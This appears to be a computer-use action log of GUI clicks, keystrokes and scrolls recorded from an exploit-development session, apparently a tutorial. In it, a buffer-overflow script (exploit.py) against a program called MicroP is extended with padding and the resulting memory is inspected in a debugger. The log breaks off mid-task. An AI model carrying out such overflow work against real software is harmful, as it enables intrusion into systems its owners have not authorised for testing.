
{"action": "type", "text": "d"}

{"action": "left_click", "coordinate": [431, 184]}

{"action": "left_click", "coordinate": [737, 417]}

{"action": "left_click", "coordinate": [296, 583]}

Follow EAX+514 in the dump and scroll through the bytes continuing past 0C
{"action": "right_click", "coordinate": [33, 343]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Add buffer += "C"*300 to exploit.py, then restart MicroP past the termination and entry-point prompts
{"action": "type", "text": "buffer += \""}

{"action": "type", "text": "C\"*"}

{"action": "type", "text": "300"}

{"action": "left_click", "coordinate": [508, 368]}

{"action": "left_click", "coordinate": [542, 359]}

Follow the payload in the dump, mark the final FF before the Cs, and switch to the PowerPoint slides
{"action": "left_click", "coordinate": [177, 380]}

{"action": "mouse_move", "coordinate": [413, 439]}
